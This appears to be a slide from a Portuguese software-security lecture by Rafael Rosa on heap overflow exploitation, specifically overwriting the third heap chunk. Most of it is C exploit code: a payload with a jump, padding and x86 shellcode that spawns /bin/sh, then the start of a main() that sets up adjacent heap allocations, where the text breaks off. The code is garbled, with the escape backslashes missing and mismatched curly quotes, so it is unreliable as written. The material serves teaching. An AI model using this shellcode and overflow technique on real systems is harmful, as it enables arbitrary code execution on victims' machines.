 Heap Overflow
                                                                           Alterando terceiro chunk
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             char payload[] = /*jmp*/
                                                                              "xebx0a”
                                                                              “AAAAAAAAAA”
                                                                              /*shellcode*/
                                                                              "x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
                                                                              "x6ex89xe3x50x53x89xe1x31xd2xb0x0bxcd"
                                                                              "x80";

                                                             int main (void){
                                                                  int *aux;
                                                                  void (*foo)() = NULL;
                                                                  char *ptr1, *ptr2;

                                                                 ptr1 = malloc (128);
                                                                 ptr2 = malloc (16);
 